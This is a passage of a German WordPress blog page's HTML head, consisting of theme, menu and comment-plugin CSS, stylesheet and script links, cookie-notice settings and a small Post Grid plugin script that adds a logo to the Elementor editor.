.wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"9b74a08394","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/16108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=16108' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Fmedia-monday-376%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Fmedia-monday-376%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
